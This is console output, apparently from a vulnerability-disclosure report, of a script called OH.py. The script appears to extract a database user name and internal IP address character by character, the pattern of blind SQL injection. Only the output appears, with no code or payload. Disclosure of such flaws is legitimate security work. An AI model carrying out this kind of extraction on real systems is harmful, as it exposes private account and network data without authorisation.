 C:\Users\ \Desktop> OH.py
Database: U
Database: US
Database: USE
Database: USER
Database: USER_
Database: USER_Y
Database: USER_YA
Database: USER_YAH
Database: USER_YAHU
Database: USER_YAHUI
Database: USER_YAHUI@
Database: USER_YAHUI@1
Database: USER_YAHUI@19
Database: USER_YAHUI@192
Database: USER_YAHUI@192.
Database: USER_YAHUI@192.1
Database: USER_YAHUI@192.16
Database: USER_YAHUI@192.168
Database: USER_YAHUI@192.168.
Database: USER_YAHUI@192.168.4
Database: USER_YAHUI@192.168.40
Database: USER_YAHUI@192.168.40.
Database: USER_YAHUI@192.168.40.6
Database: USER_YAHUI@192.168.40.66
www.wooyun.org